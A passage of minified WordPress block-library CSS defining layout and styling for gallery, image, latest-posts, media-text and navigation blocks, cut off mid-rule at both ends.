.blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{flex-grow:1}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:420px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}.wp-block-gallery.has-nested-images{display:flex;flex-wrap:wrap}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0 var(--gallery-block--gutter-size,16px) var(--gallery-block--gutter-size,16px) 0;width:calc(50% - var(--gallery-block--gutter-size, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):last-of-type:not(#individual-image),.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):nth-of-type(2n){margin-right:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;margin-top:auto;margin-bottom:auto;flex-direction:column;max-width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img{margin-bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) figcaption{bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){margin-right:0;width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33333% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(25% - var(--gallery-block--gutter-size, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(20% - var(--gallery-block--gutter-size, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(16.66667% - var(--gallery-block--gutter-size, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(14.28571% - var(--gallery-block--gutter-size, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(12.5% - var(--gallery-block--gutter-size, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image).is-dragging~figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image):nth-of-type(1n),.wp-block-gallery.has-nested-images.columns-2 figure.wp-block-image:not(#individual-image):nth-of-type(2n),.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image):nth-of-type(3n),.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image):nth-of-type(4n),.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image):nth-of-type(5n),.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image):nth-of-type(6n),.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image):nth-of-type(7n),.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image):nth-of-type(8n){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){margin-right:var(--gallery-block--gutter-size,16px);width:calc(33.33% - var(--gallery-block--gutter-size, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):nth-of-type(3n+3){margin-right:0}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--gallery-block--gutter-size, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}ol,ul{overflow-wrap:break-word}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{color:inherit;display:block;padding:0}.wp-block-navigation[style*=text-decoration] .wp-block-navigation-item,.wp-block-navigation[style*=text-decoration] .wp-block-navigation__submenu-container,.wp-block-navigation[style*=text-decoration] a,.wp-block-navigation[style*=text-decoration] a:active,.wp-block-navigation[style*=text-decoration] a:focus{text-decoration:inherit}.wp-block-navigation:not([style*=text-decoration]) a,.wp-block-navigation:not([style*=text-decoration]) a:active,.wp-block-navigation:not([style*=text-decoration]) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;vertical-align:middle;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;margin-left:.25em;width:.6em;height:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container){background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:where(:not(.open-on-click)):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:where(:not(.open-on-click):not(.open-on-hover-click)):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation,.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-container-content{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation:where(.has-background),.wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,.wp-block-navigation:where(.has-background) .wp-block-navigation__container{gap:var(--wp--style--block-gap,.5em)}.wp-block-navigation:where(.has-background) .wp-block-navigation-item__content,.wp-block-navigation :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;padding:2em;overflow:auto;z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2em + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2em;padding-right:2em}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open 